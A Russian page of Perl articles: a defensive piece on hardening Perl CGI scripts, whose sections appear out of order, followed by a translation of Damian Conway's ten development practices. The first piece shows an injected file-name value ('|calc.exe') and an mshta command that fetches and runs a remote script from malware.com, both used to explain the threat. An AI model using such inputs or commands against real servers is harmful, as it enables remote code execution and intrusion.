Perl - статьи
Фильтрация пользовательского ввода
В статьях о безопасном программировании на языке Perl можно встретить рекомендации фильтровать пользовательский ввод: в частности, удалять из полученных извне строк символы | и другие знаки, имеющие в Perl специальное значение. Например, следующая фильтрация ввода "обеззаразит" полученное извне имя файла от специальных и опасных символов.
if ($filename =~/[<>\|\-&\.\\\/\0]/) {die "Недопустимый символ в имени файла \n";} open(f, $filename);
Оцените, какое изобилие специальных значков - "крокозябликов" надо отфильтровать для простой функции открытия файла. Очевидно, что надо быть глубоким экспертом по языку Perl и очень внимательным человеком, чтобы правильно расставить все фильтры. Поскольку от человека, в отличие от железного лома, трудно требовать стопроцентной надежности, расставленные в разных местах программы "ловушки на крокозябликов" на практике могут не сработать.
Кому это нужно?
Мне хотелось бы развеять предубеждение некоторых системных администраторов, что взлом именно их сервера никому не нужен. Железный аргумент - ссылка на Неуловимого Джо ("не такая уж мы важная птица, чтобы нас ломать"). В действительности, взлом любого (произвольного) сервера может принести хакеру пользу, поскольку открывает ему новые замечательные возможности:
Разослать с уязвимого сервера пару-тройку гигабайт почтового спама.
Устроить на уязвимом сервере "варезятник" для нелицензионного софта, музыки и видео.
Выполнить сложный и интересный математический расчет (обычно просчитывают криптографию, чтобы подобрать чей-то ключ, вовлекая в этот процесс - чтобы дело шло быстрее - множество взломанных машин).
Взломать или "заглушить" мусорными запросами (атака "отказ в обслуживании") более важный сервер (например, сервер какого-нибудь банка или государственного учреждения).
Таким образом, уязвимые серверы, независимо от их важности, представляют опасность не меньшую, чем те люди, которые умеют использовать эти серверы по их прямому назначению. :-)
"Лоботомия" Perl
Лоботомия - это операция по изменению личности путем повреждения лобных долей мозга, отвечающих за агрессию. Одно время эту операцию применяли по отношению к преступникам, чтобы уменьшить их опасность для общества. Хирург при помощи специального инструмента через глазницы достигал этой области мозга и легким постукиванием деревянным молоточком по рукоятке инструмента наносил необходимые повреждения (избыточная кровь и клеточная масса удалялись с помощью гибкого зонда).
Применять подобную операцию мы будем не к хакерам (в свое время ее признали бесчеловечной и антигуманной), а к бинарному дистрибутиву Perl, чтобы "отрубить" у него "агрессивную" реакцию на символ | ("конвейер").
Для этого мы отыщем в бинарном дистрибутиве Perl подстроку "cmd.exe" (вызов стандартной оболочки Windows NT/2000/XP). (Для Windows 9x имя стандартной оболочки - "command.com"). Нас интересуют файлы с расширением dll, где найдена эта строка. Если мы вызываем Perl запуском perl.exe, то нужная нам компонента - Perl56.dll (название может отличаться в зависимости от версии дистрибутива). Заменим каким-нибудь редактором (я использую встроенный редактор Far) подстроку cmd.exe на что-нибудь другое той же длины, например, sex.exe. Таким образом, символ "конвейера" окажется нерабочим, однако, мы сможем по-прежнему запускать приложения функцией system("ИмяПрограммы"). Так, согласитесь, хотя и менее компактно, зато гораздо безопаснее и менее агрессивно. :-)
Программа sex.exe должна выводить на стандартный вывод (stdout) какое-нибудь доброе и трогательное приветствие для хакера. Я надеюсь, что с ее созданием вы легко справитесь самостоятельно. :-).
Ограничение прав Web-сервера
Internet-сервер и все запущенные им приложения, так или иначе, контактирующие со всем внешним миром, не должны иметь права администратора или привилегированного пользователя. Назначить службе Web-сервера ограниченные права - очень надежный (и, наверное, единственно правильный) способ защитить свой сервер от атак извне.
При проектировании Internet-сайта необходимо с самого начала разбить его информационное содержимое на отдельные папки, где находятся:
а) выполняемые скрипты и программы
б) данные, предназначенные только для чтения (HTML-страницы)
в) данные, предназначенные для изменения посетителями.
Пользователь, под именем которого будет запущен Internet-сервер, должен иметь доступ только к этим папкам, причем, на скрипты и данные надо наложить запрет записи (иначе хакер может слегка изменить внешний вид и функционирование вашего сайта), а на данные, предназначенные для изменения внешними пользователями - запрет выполнения (иначе он сможет создать и тут же выполнить в этой папке все что угодно). Этот вариант защиты теоретически "невскрываем" - но на практике у начинающего администратора возникнет ряд сложностей.
Так, в системе Windows web-сервер не запустится, если не открыть ему на доступ системные dll в папке c:\winnt\system32. А если их открыть, всему миру окажутся доступными замечательные программы наподобие regedt32.exe, mshta.exe и т.д. Можно, конечно, переписать на листочек список необходимых программе системных dll и открыть на доступ Internet-серверу только их. Но многие ли администраторы это делают (и надо ли им это?).
В Unix-подобных системах существуют свои трудности (одна из возможных проблем - закрытый 80 порт для процессов, не имеющих административных привилегий в системе).
В любом случае, этот метод защиты требует хорошей подготовки и высокой мотивации администратора системы, что указывает на фундаментальный недостаток такой защиты: ее нельзя установить принудительно, вместе с установкой защищаемой программы, и надежность компьютерной системы полностью зависит от надежности самого слабого ее звена - человеческого мозга.
Перехват системных вызовов
Мы предупредили не все опасности, подстерегающие Perl-программиста.
Давайте предположим, что мы хотим запретить интерпретатору Perl:
запуск любых внешних программ (мудрое решение; ту же отсылку почты безусловно лучше выполнять стандартными функциями Perl - иначе "лоботомию", в той или иной степени, пришлось бы выполнять ко всем программам, которые мы запускаем)
чтение файлов, если расширение не ".html"
запись файлов, если расширение не ".user".
Получив такой дистрибутив Perl, даже ... скажем так, не совсем грамотный Web-программист (требовать иного от живых людей мы не только не вправе, но и не в состоянии) будет чувствовать себя комфортно и, самое главное, сухо.
Роль "защитной прокладки" в данном случае выполнит специальная dll, которая перехватит указанные нами системные вызовы и, при необходимости, их заблокирует.
в случае Perl нам необходимо перехватывать системную функцию CreateProcessA (запуск приложения) из библиотеки KERNEL32.dll, а также функцию fopen (открытие файла на чтение или на запись) из библиотеки MSVCRT.dll.
Мы будем использовать системные функции Windows GetProcAddress и GetModuleHandle, чтобы получить адреса функций для перехвата, ImageDirectoryEntryToData - чтобы получить адрес начала таблицы импорта, и функции VirtualProtect и WriteProcessMemory, чтобы внести изменения в эту таблицу.
Опираясь на эти ключевые слова, вы можете отыскать в Internet готовое решение, либо написать приложение-"перехватчик" самостоятельно. Получившийся у меня результат перехвата (я использовал компилятор Delphi, поскольку для языка C примеров можно найти достаточно) вы можете скачать .
Почему Perl уязвим?
Рациональное объяснение, зачем функция open в Perl отрабатывает символ конвейера | как команду запустить программу на выполнение, дать сложно: Perl вообще довольно иррациональный (зато гибкий и компактный) язык. :-) Автор языка Perl Ларри Уолл в шутку расшифровывает его название как Patalogically Eclectic Rubbish Lister (Паталогически Эклектичный Мусорный Листер) - мы можем лишь пожелать, чтобы следующие его версии развивались в направлении большей безопасности, однозначности и безошибочности кода - столь необходимых качеств для общедоступных Internet-приложений. Безусловно, "патологичность", "эклектичность" и "мусорность" - это отрицательные черты, с которыми Ларри Уолл должен бороться. :-)
Внедрение защитной DLL
Технология динамически компонуемых библиотек (DLL) существенно облегчает модификацию Windows-приложений (закрытый исходный код компенсируется тем, что все названия функций и точки их входа не только хорошо видны, но и доступны для изменения).
Чтобы "пристыковать" dll в адресное пространство процесса, я использую метод подмены DLL (есть и другие методы, этот в данном случае, пожалуй, самый простой). Для этого я захожу ... правильно, текстовым редактором в исполняемый файл Perl.exe и исправляю подстроку Perl56.dll на romix1.dll (так мы назовем нашу защитную компоненту).
Пробую запускать Perl.exe. Конечно же, Perl пишет, что не найдена необходимая библиотека romix1.dll. Ну что же, создадим ее. Для этого скомпилируем программу из трех строк на Delphi, назвав ее romix1.dpr:
library romix1; begin
end.
Этого недостаточно: теперь Perl при запуске выдает ошибку:
"Perl.exe связан с отсутствующим компонентом Romix1.dll:RunPerl".
Perl импортирует единственную функцию RunPerl из этой библиотеки, и мы ее сейчас создадим (наша "подделка" будет просто передавать управление на "оригинал"):
library romix1; procedure RunPerlOrig; external 'Perl56.dll' name 'RunPerl'; //Это оригинальная функция RunPerl из библиотеки Perl56.dll.
procedure RunPerl; export; stdcall; //Перехватчик функции RunPerl begin
asm
jmp RunPerlOrig; //Делаем переход (jump)
end; end; exports RunPerl;
begin
end.
Ассемблерная вставка делает переход, куда надо. Теперь ругательные сообщения прекратились, и изменений в работе Perl не видно. Зато мы достигли важного результата: наша dll стала полноправным членом (если не мозгом) исполняемого процесса Perl.exe. Дальнейшее становится делом техники (точнее, системных вызовов Windows API и нескольких "точечных" замен в таблице импорта Perl56.dll). Вы можете взять готовый код и посмотреть, что у меня .
Вы можете спросить: как я узнал, какие DLL и функции импортирует программа? Ответ прост: dumpbin.exe из студии разработки Microsoft.
Пример вызова этой утилиты из командной строки:
dumpbin.exe /imports perl.exe
"За кадром" остались такие специальные вопросы, как формат таблицы импорта Windows-программы. Отчасти эту информацию можно получить в комментариях исходного кода, а отчасти - из литературы. Кстати, полезные для начинающих хакеров источники (например, книги Криса Касперски, Джеффри Рихтера и Мэтта Питрека) можно скорее найти в сети Internet, чем в книжных магазинах, где их почему-то очень быстро раскупают. :-)
от атак из Internet. Мы
Мы попытались защитить Perl - один из наиболее популярных (хотя и несколько эклектичных) :-) языков для работы с CGI - от атак из Internet. Мы делали это на разных уровнях:
Фильтрацией пользовательского ввода
Ограничением прав доступа
Заменой подстрок в теле программы
Перехватом системных вызовов
Возможны еще два уровня защиты:
Перекомпиляция Perl
Перекомпиляция ядра операционной системы.
Эффективность защиты во всех рассмотренных случаях идет "по нарастающей".
Разумеется, нам важна не просто перекомпиляция, а перекомпиляция с внедрением защитных проверок. Наша цель - внедрить эти проверки тем или иным способом, пусть даже антигуманным и "хакерским". При помощи деревянного молоточка.
А авторы дистрибутивов уже сами разберутся, включать ли защитные опции в состав своих продуктов, и активизировать ли их по умолчанию. :-)
Защищаем Perl
Уязвимые CGI-скрипты - замечательная лазейка в компьютерные системы. Можем ли мы "перекрыть" ее со 100% надежностью, раз и навсегда? В статье проанализированы достоинства и недостатки существующих подходов к защите Perl и предложен метод защиты, основанный на "хакерской" (клин клином вышибают!) подмене системных функций процесса.
Прим. ред. Обращаем внимание читателей на то, что редакция CITForum.ru не всегда разделяет взгляды авторов на методы устранения проблем и не несет никакой ответственности за последствия их применения.
Если вы программируете (или собираетесь программировать) Internet-приложения на языке Perl, то наверняка сталкивались с информацией, описывающей уязвимости этого языка для хакерских атак. Простейший скрипт, приведенный в любом учебнике по языку Perl, на поверку оказывается "широко открытыми воротами" для хакеров, как многоопытных, так и начинающих. Например, фрагмент кода, который просто выводит содержимое указанного файла
open(f,$filename); while(<f>) { print; }
на самом деле может выполнять и другие действия. Подайте на его вход строку "|calc.exe", и вы запустите на выполнение стандартный калькулятор. В запуске на удаленном сервере стандартных программ (таких как calc.exe или notepad.exe) мало смысла, если не знать про идеальную отмычку хакера - утилиту mshta.exe. Она входит в стандартную поставку Windows и позволяет легко и непринужденно закачивать в атакуемую систему и выполнять в ней произвольный код.
Например, выполнение в системе команды:
mshta.exe http://www.malware.com/foobar.hta
приведет к скачиванию на компьютер файла foobar.hta и исполнению его как скрипта VBS. Этот пример создает и запускает безвредное (по заверениям устроителей сайта malware.com) приложение для MS-DOS, показывающее стандартный алгоритм генерации пламени. Естественно, таким же способом можно закачать и выполнить в системе произвольный исполняемый файл, даже если его там еще нет.
Десять практических рекомендаций разработчикам на Perl
Дэмиан Конвей (Damian Conway), Perl.com
Оригинал: Ten Essential Development Practices
Перевод: Валерий Студенников
Следующие десять советов являются выдержкой из Perl Best Practices, новой книги Дэмиана Конвея о программировании на Perl и о разработке в целом.
Добавляйте новые тесты перед тем, как начнёте отладку
Первый шаг в любом процессе отладки -- это выделить наименьший кусок кода, который демонстрирует ошибку. Иногда вам Везёт, и это делают за Вас:
To: DCONWAY@cpan.org From: sascha@perlmonks.org Subject: Ошибка в модуле inflect
Здравствуйте,
Я использую модуль Lingua::EN::Inflect для приведения к нормальной форме терминов в приложении для анализа данных, которое я разрабатываю. И, похоже, я нашёл баг в этом модуле. Вот пример, который его демонстрирует:
use Lingua::EN::Inflect qw( PL_N ); print PL_N('man'), "\n"; # Выводит "men", как и ожидалось print PL_N('woman'), "\n"; # Выводит неверное значение - "womans"
Как только Вы сварганили короткий пример, демонстрирующий ошибку, превратите его в серию тестов, типа:
use Lingua::EN::Inflect qw( PL_N ); use Test::More qw( no_plan ); is(PL_N('man') , 'men', 'man -> men' ); is(PL_N('woman'), 'women', 'woman -> women' );
Не пытайтесь сразу пофиксить баг. Сначала добавьте необходимые тесты в Ваш набор тестов. Если у Вас уже есть набор тестов, Вы просто добавляете пару записей в Вашу табличку:
my %plural_of = ( 'mouse' => 'mice', 'house' => 'houses', 'ox' => 'oxen', 'box' => 'boxes', 'goose' => 'geese', 'mongoose' => 'mongooses', 'law' => 'laws', 'mother-in-law' => 'mothers-in-law',
# Сашин баг, зарепорченный 27 Aug 2004... 'man' => 'men', 'woman' => 'women', );
Фишка вот в чём: если исходный набор тестов не сигнализирует об этой ошибке, значит этот набор тестов неполноценный. Он просто не выполняет свою работу (по нахождению ошибок) адекватно. Добавьте туда тесты, которые не будут пройдены:
> perl inflections.t ok 1 - house -> houses ok 2 - law -> laws ok 3 - man -> men ok 4 - mongoose -> mongooses ok 5 - goose -> geese ok 6 - ox -> oxen not ok 7 - woman -> women # Failed test (inflections.t at line 20) # got: 'womans' # expected: 'women' ok 8 - mother-in-law -> mothers-in-law ok 9 - mouse -> mice ok 10 - box -> boxes 1..10 # Похоже, 1 тест из 10 провален.
Как только Ваш набор тестов корректно обнаруживает проблему, Вы исправляете баг и теперь Вы сможете точно сказать что исправили его, поскольку программа снова корректно проходит все тесты.
Этот подход к отладке наиболее эффективен когда набор тестов покрывает весь спектр случаев, при которых проявляется проблема. При добавлении тестов для ошибки, не ограничивайтесь просто добавлением одного простого теста. Убедитесь, что Вы включили также различные варианты:
my %plural_of = ( 'mouse' => 'mice', 'house' => 'houses', 'ox' => 'oxen', 'box' => 'boxes', 'goose' => 'geese', 'mongoose' => 'mongooses', 'law' => 'laws', 'mother-in-law' => 'mothers-in-law',
# Sascha's bug, reported 27 August 2004... 'man' => 'men', 'woman' => 'women', 'human' => 'humans', 'man-at-arms' => 'men-at-arms', 'lan' => 'lans', 'mane' => 'manes', 'moan' => 'moans', );
Чем тщательнее Вы тестируете программу на предмет наличия ошибок, тем более безошибочной будет программа.
Используйте систему управления версиями
Поддержание контроля над созданием и модификацией исходного кода чрезвычайно важно для надёжной командной разработки. И не только для исходного кода: вы можете управлять версиями Вашей документации, файлов с данными, шаблонов документов, make-файлов, листов стилей, журналов изменений (changelogs) и любых других ресурсов, требующихся для Вашей системы.
Также как Вы не будете использовать редактор? не поддерживающий команду Undo или текстовый процессор, который не может объединять документы, вы не должны использовать набор файлов, который Вы не можете "откатить" на их предыдущие версии, или среду разработки. которая не может интегрировать работу нескольких программистов.
Программисты совершают ошибки и, порой эти ошибки будут катастрофическими. Они (программисты) могут переформатировать диск, содержащий последнюю версию Вашего кода. Или неверно вызвать макрос текстовом редакторе, который запишет нули в исходный текст Вашего главного модуля. Или два разработчика могут одновременно редактировать один и тот же файл и половина их изменений будет потеряно. Системы управления версиями могут предотвратить эти типы проблем.
Кроме того, иногда наилучший путь выйти из тупика -- просто "выбросить" все вчерашние изменения, вернуться к предыдущей работающей версии и начать всё заново. Или, если действовать менее "круто", можно посмотреть построчный diff
между Вашим текущим кодом и кодом последней работающей версии из Вашего репозитория, найти последние "улучшения" и выяснить, какие из них приводят к проблемам.
Системы управления версиями, такие как RCS, CVS, Subversion, Monotone, darcs, Perforce, GNU arch или BitKeeper помогут защитить от бедствий и обеспечить возможность "отката", если что-то пойдёт совсем не так. Различные системы имеют разные сильные стороны и ограничения, многие из которых построены на совершенно различных принципах. Хорошая идея -- попробовать несколько систем и найти ту, которая лучше всего подходит Вам. Рекомендую почитать Pragmatic Version Control Using Subversion, by Mike Mason (Pragmatic Bookshelf, 2005) и Essential CVS, by Jennifer Vesperman (O'Reilly, 2003).
Не оптимизируйте код -- замеряйте его производительность!
Если Вам нужна функция для удаления дублирующихся элементов массива, вполне естественно, что однострочная версия наподобие этой:
sub uniq { return keys %{ { map {$_ => 1} @_ } } }
будет более эффективна, чем два оператора:
sub uniq { my %seen; return grep {!$seen{$_}++} @_; }
До тех пор пока Вы не будете глубоко знакомы с внутренностями Perl-интерпретатора (а в этом случае Вы наверняка уже будете решать вопросы посложнее), интуиция по поводу относительного быстродействия двух конструкций является ничем иным как неосознанным выбором.
Единственный способ узнать какая из двух альтернатив быстрее — замерить каждую из них. Со стандартным модулем Benchmark это просто:
# Короткий список не-совсе-уникальных значений... our @data = qw( do re me fa so la ti do );
# Различные кандидаты... sub unique_via_anon { return keys %{ { map {$_ => 1} @_ } }; }
sub unique_via_grep { my %seen; return grep { !$seen{$_}++ } @_; }
sub unique_via_slice { my %uniq; @uniq{ @_ } = (); return keys %uniq; }
# Сравнить, используя текущий набор данных из @data... sub compare { my ($title) = @_; print "\n[$title]\n";
# Создать сравнительную таблицу различных замеров времени, # при том, чтобы каждый запуск продолжался минимум 10 секунд... use Benchmark qw( cmpthese ); cmpthese -10, { anon => 'my @uniq = unique_via_anon(@data)', grep => 'my @uniq = unique_via_grep(@data)', slice => 'my @uniq = unique_via_slice(@data)', };
return; }
compare('8 элементов, 10% повторяющихся');
# Зве копии исходных данных... @data = (@data) x 2; compare('16 элементов, 56% повторяющихся');
# Сто копий исходных данных... @data = (@data) x 50; compare('800 элементов, 99% повторяющихся');
Процедура cmpthese() принимает в качестве аргумента число и далее ссылку на хэш с тестами. Число обозначает либо точное число запусков каждого теста (если это число положительное), либо количество секунд процессорного времени, в течение которого нужно гонять каждый тест (если число отрицательное). Обычные используемые значения — примерно 10'000 повторений или 10 CPU-секунд, но модуль предупредит Вас если тест будет слишком коротким для получения точного замера.
Ключи хэша с тестами представляют собой имена тестов, а их значения ‐ код соответствующих тестов. Эти значения могут быть как строками (которые будут выполнены с помощью eval) или ссылками на функции (которые будут вызваны напрямую).
Код для замера быстродействия, приведённый выше, выдаст что-то типа:
[8 элементов, 10% повторяющихся] Rate anon grep slice anon 28234/s -- -24% -47% grep 37294/s 32% -- -30% slice 53013/s 88% 42% --
[16 элементов, 56% повторяющихся] Rate anon grep slice anon 21283/s -- -28% -51% grep 29500/s 39% -- -32% slice 43535/s 105% 48% --
[800 элементов, 99% повторяющихся] Rate anon grep slice anon 536/s -- -65% -89% grep 1516/s 183% -- -69% slice 4855/s 806% 220% --
Каждая из выведенных таблиц содержит отдельную строку для каждого из поименованных тестов. В первой колонке -- абсолютная скорость каждого кандидата, в повторениях в секунду, а остальные колонки позволяют Вам сравнить полученный результат с остальными двумя тестами. Например последний тест показывает, что grep по сравнению с anon
выполняется в 1.83 раза быстрее (это 185 процента). Также grep был на 69 процентов медленнее (на -69 процентов быстрее) чем slic.
В целом, все три теста показывают, что решения, основанные на slice
неизменно быстрее других на этом наборе данных на этой конкретной машине. Также становится ясно, что с увеличением размера массива, slice
всё больше выигрывает у конкурентов.
Однако эти два заключения были сделаны на основании всего трёх наборов данных (а именно, на основании трёх запусков замера быстродействия). Для того, чтобы получить более показательное сравнение этих трёх методов, Вы также должны протестировать другие возможности, такие как длинный список неповторяющихся значений или короткий список, состоящий только из повторений.
Лучше всего попробуйте тесты на реальных данных, которые Вам нужно будет обрабатывать.
Например, если данные являются отсортированным списком из четверти миллиона слов, с минимальными повторениями, а после обработки список должен оставаться отсортированным, то вот тест для такого случая:
our @data = slurp '/usr/share/biglongwordlist.txt';
use Benchmark qw( cmpthese );
cmpthese 10, { # Note: the non-grepped solutions need a post-uniqification re-sort anon => 'my @uniq = sort(unique_via_anon(@data))', grep => 'my @uniq = unique_via_grep(@data)', slice => 'my @uniq = sort(unique_via_slice(@data))', };
Неудивительно, что решение, основанное на grep
здесь на высоте:
s/ iter anon slice grep anon 4.28 -- -3% -46% slice 4.15 3% -- -44% grep 2.30 86% 80% --
Причём решение с grep оставляет список отсортированным. Всё это даёт основания полагать, что превосходство решения, основанного на slice — это частный случай и это решение подрывается растущей стоимостью манипуляций с хэшами в случаях, когда хэш вырастает до слишком больших размеров.
Последний пример показывает, что выводы, сделанные Вами на основании тестирования быстродействия с какими-либо наборами данных, распространяются главным образом именно на этот конкретный вид данных.
Perl.com Compilation Copyright © 1998-2006 O'Reilly Media, Inc.
Придите к единому мнению на счёт
Форматирование. Отступы. Стиль. Взаимное расположение элементов кода. Как бы Вы это не называли, это является одним из аспектов программирования, вызывающих наибольшие споры. По поводу форматирования кода мир пережил больше кровавых распрей, чем по поводу чего либо ещё, касающегося программирования.
Какова лучшая практика здесь? Использовать ли классический стиль Kernighan и Ritchie? Или BSD-стиль форматирования? Или адаптировать схему форматирования, применяемую в проекте GNU? Или следовать принципам кодирования, принятым в Slashcode?
Конечно, нет! Каждый знает, что <вставьте Ваш любимый стиль здесь>
является Единственным Правильным Стилем, единственным верным выбором, как завещал великий <вставьте имя Вашего наиболее почитаемого Божества Программирования> с незапамятных времён! Любой другой выбор очевидно абсурден, явно еретический и само-собой-разумеется является инспирацией Сил Тьмы!
Именно в этом и проблема. Когда Вы принимаете решение о стиле форматирования, непросто сделать рациональный выбор и тут начинаются рационализованные привычки.
Адаптация согласованно-спроектированного подхода к форматированию кода и последовательное применение этого подхода в процессе работы является составной частью фундамента лучших практик программирования. Хорошее форматирование может улучшить читабельность программы, помочь обнаружить ошибки внутри неё, и сделать структуру кода более лёгкой для постижения. Форматирование имеет значение.
Однако, большинство стилей кодирования, включая четыре, упомянутые ранее, служат этим целям одинаково хорошо. В то время как форматирование кода само по себе имеет огромное значение, конкретный выбор в пользу той или иной схемы не имеет значения вообще! Всё что имеет значение, это то, что Вы следуете единому, согласованному стилю; такому стилю, который подходит для всей Вашей команды. Важно, чтобы все приняли этот стиль и строго следовали ему во время всего процесса разработки.
В долгосрочной перспективе наилучшим является обучиться самому и обучить свою команду писать код в последовательном, рациональном и читабельном стиле. Однако, время и приверженность команды, необходимые для этого, не всегда доступны. В таких случаях разумный компромисс состоит в том, чтобы предписать использование стандартного инструмента, который должен применяться перед тем как код будет отправлен в систему контроля версий, отправлен на ревизию или иным образом показан другим людям.
Прекрасный инструмент авто- форматирования для Perl: perltidy. Он предоставляет расширенный диапазон пользовательских настроек для установки отступов, позиционирования разделителей блоков, выравнивание по типу колонок и позиционирование комментариев.
Используя perltidy, Вы можете сконвертировать код подобный этому:
if($sigil eq '$'){ if($subsigil eq '?'){ $sym_table{substr($var_name,2)}=delete $sym_table{locate_orig_var($var)}; $internal_count++;$has_internal{$var_name}++ } else { ${$var_ref} = q{$sym_table{$var_name}}; $external_count++; $has_external{$var_name}++; }} elsif ($sigil eq '@'&&$subsigil eq '?') { @{$sym_table{$var_name}} = grep {defined $_} @{$sym_table{$var_name}}; } elsif ($sigil eq '%' && $subsigil eq '?') { delete $sym_table{$var_name}{$EMPTY_STR}; } else { ${$var_ref} = q{$sym_table{$var_name}} }
в нечто читабельное:
if ( $sigil eq '$' ) { if ( $subsigil eq '?' ) { $sym_table{ substr( $var_name, 2 ) } = delete $sym_table{ locate_orig_var($var) }; $internal_count++; $has_internal{$var_name}++; } else { ${$var_ref} = q{$sym_table{$var_name}}; $external_count++; $has_external{$var_name}++; } } elsif ( $sigil eq '@' && $subsigil eq '?' ) { @{ $sym_table{$var_name} } = grep {defined $_} @{ $sym_table{$var_name} }; } elsif ( $sigil eq '%' && $subsigil eq '?' ) { delete $sym_table{$var_name}{$EMPTY_STR}; } else { ${$var_ref} = q{$sym_table{$var_name}}; }
Указание всем использовать единый инструмент для форматирования их кода также является простым способом ухода от бесконечных возражений, желчности и догматов, которые всегда окружают обсуждение стиля кодирования. Если perltidy делает за них всю работу, то для разработчиков ничего не будет стоить приспособиться к новым принципам. Они смогут просто настроить макрос редактора который будет "выпрямлять" их код когда это будет им необходимо.
Разбивайте код на параграфы, снабжённые комментариями
Параграф — это набор операторов, выполняющих одну задачу: в литературе это последовательность предложений, выражающих одну идею; в программировании — серия инструкций, реализующих один шаг алгоритма.
Разделяйте каждый кусок кода на фрагменты, решающие одну задачу, с помощью вставки одной пустой строки между этими фрагментами. Для дальнейшего улучшения сопровождабельности кода, добавляйте вначале каждого параграфа однострочный комментарий, объясняющий, что делает эта последовательность операторов. Типа такого:
# Обработать массив, который был распознан... sub addarray_internal { my ($var_name, $needs_quotemeta) = @_;
# Запомнить оригинал... $raw .= $var_name;
# Добавить экранирование спецсимволов, если необходимо... my $quotemeta = $needs_quotemeta ? q{map {quotemeta $_} } : $EMPTY_STR;
# Перевести элементы переменной в строку, соединяя их с помощью "|"... my $perl5pat = qq{(??{join q{|}, $quotemeta \@{$var_name}})};
# Добавить отладочный код, если необходимо... my $type = $quotemeta ? 'literal' : 'pattern'; debug_now("Adding $var_name (as $type)"); add_debug_mesg("Trying $var_name (as $type)");
return $perl5pat; }
Параграфы полезны, поскольку человек может одновременно сфокусироваться Параграфы — единственный способ объединять небольшие количества связанной информации таким образом, что результирующий "кусок" может поместиться в единственный слот ограниченной по объёму кратковременной памяти читателя. Параграфы позволяют физической структуре разбиения кода на фрагменты отражать и подчёркивать его логическую структуру.
Добавление комментариев вначале каждого параграфа ещё более улучшает эффект от разбиения на фрагменты, резюмируя назначение каждого фрагмента (заметьте, назначение, а не поведение). Комментарии к параграфам нужны для объяснения того, почему этот код находится здесь и для чего он нужен, а не для дословного пересказа на естественном языке соответствующих операторов и вычислительных конструкций.
Заметьте, однако, что содержимое параграфов имеет здесь второстепенное значение. Важны именно вертикальные отступы, отделяющие параграфы друг от друга. Без них читабельность кода резко снижается, даже при сохранении комментариев:
sub addarray_internal { my ($var_name, $needs_quotemeta) = @_; # Запомнить оригинал... $raw .= $var_name; # Добавить экранирование спецсимволов, если необходимо... my $quotemeta = $needs_quotemeta ? q{map {quotemeta $_} } : $EMPTY_STR; # Перевести элементы переменной в строку, соединяя их с помощью "|"... my $perl5pat = qq{(??{join q{|}, $quotemeta \@{$var_name}})}; # Добавить отладочный код, если необходимо... my $type = $quotemeta ? 'literal' : 'pattern'; debug_now("Adding $var_name (as $type)"); add_debug_mesg("Trying $var_name (as $type)"); return $perl5pat; }
Создавайте POD-документацию для модулей и приложений
Одна из причин, по которой написание документации часто не доставляет никакого удовольствия, это "эффект пустой страницы". Многие программисты просто не знают с чего начать и что сказать.
Похоже наиболее простой путь написания документации в более приятной манере (и, следовательно, способ, с большей вероятностью приводящий к результату) - это обойти этот пустой экран, предоставив шаблон, который разработчики могут взять за основу, скопировать в свой код.
Для модуля шаблон документации может выглядеть следующим образом:
=head1 NAME
<Module::Name> - <One-line description of module's purpose>
=head1 VERSION
The initial template usually just has:
This documentation refers to <Module::Name> version 0.0.1.
=head1 SYNOPSIS
use <Module::Name>;
# Brief but working code example(s) here showing the most common usage(s) # This section will be as far as many users bother reading, so make it as # educational and exemplary as possible.
=head1 DESCRIPTION
A full description of the module and its features.
May include numerous subsections (i.e., =head2, =head3, etc.).
=head1 SUBROUTINES/METHODS
A separate section listing the public components of the module's interface.
These normally consist of either subroutines that may be exported, or methods that may be called on objects belonging to the classes that the module provides.
Name the section accordingly.
In an object-oriented module, this section should begin with a sentence (of the form "An object of this class represents ...") to give the reader a high-level context to help them understand the methods that are subsequently described.
=head1 DIAGNOSTICS
A list of every error and warning message that the module can generate (even the ones that will "never happen"), with a full explanation of each problem, one or more likely causes, and any suggested remedies.
=head1 CONFIGURATION AND ENVIRONMENT
A full explanation of any configuration system(s) used by the module, including the names and locations of any configuration files, and the meaning of any environment variables or properties that can be set. These descriptions must also include details of any configuration language used.
=head1 DEPENDENCIES
A list of all of the other modules that this module relies upon, including any restrictions on versions, and an indication of whether these required modules are part of the standard Perl distribution, part of the module's distribution, or must be installed separately.
=head1 INCOMPATIBILITIES
A list of any modules that this module cannot be used in conjunction with. This may be due to name conflicts in the interface, or competition for system or program resources, or due to internal limitations of Perl (for example, many modules that use source code filters are mutually incompatible).
=head1 BUGS AND LIMITATIONS
A list of known problems with the module, together with some indication of whether they are likely to be fixed in an upcoming release.
Also, a list of restrictions on the features the module does provide: data types that cannot be handled, performance issues and the circumstances in which they may arise, practical limitations on the size of data sets, special cases that are not (yet) handled, etc.
The initial template usually just has:
There are no known bugs in this module.
Please report problems to <Maintainer name(s)> (<contact address>)
Patches are welcome.
=head1 AUTHOR
<Author name(s)> (<contact address>)
=head1 LICENSE AND COPYRIGHT
Copyright (c) <year> <copyright holder> (<contact address>). All rights reserved.
followed by whatever license you wish to release it under.
For Perl code that is often just:
This module is free software; you can redistribute it and/or modify it under the same terms as Perl itself. See L<perlartistic>. This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Конечно, специфические особенности, который предоставляет Ваш шаблон, могут отличаться от показанных здесь. Вы формируете Ваш собственный шаблон исходя из Вашей собственной практики программирования. Наиболее вероятно, что будет варьироваться лицензия и сообщение об авторских правах, но также у Вас могут быть специфические соглашения об именовании версий, грамматике диагностических сообщений или указании авторства.
Создавайте продуманные интерфейсы командной строки
Интерфейс командной строки имеет тенденцию усложняться со временем, вбирая в себя новые опции по мере того, как Вы добавляете новые возможности в приложение. К сожалению, редко эти интерфейсы разрабатываются с учётом их развития, развитие их не контролируется. Таким образом новые флаги, опции и аргументы, принимаемые приложением добавляются для конкретного случая (ad hoc) и не согласованы между собой.
Это также означает, что флаги, опции и аргументы разных приложений, написанных Вами, не похожи друг на друга. Результатом неизбежно будет набор программ, каждая из которых управляется особым и не похожим ни на что образом. Например:
> orchestrate source.txt -to interim.orc
> remonstrate +interim.rem -interim.orc
> fenestrate --src=interim.rem --dest=final.wdw Invalid input format
> fenestrate --help Unknown option: --help. Type 'fenestrate -hmo' for help
Здесь утилита orchestrate ожидает имя входного файла в качестве первого аргумента, а с помощью флага -to указывается выходной файл. Другой инструмент из того же набора, remonstrate
в отличие от предыдущей программы, использует опции -infile и +outfile. А программа fenestrate, похоже, требует "длинные опции" в GNU-стиле: --src=infile и --dest=outfile, кроме, очевидно, странно обозначенного флага для получения помощи. В конце концов, это просто беспорядок!
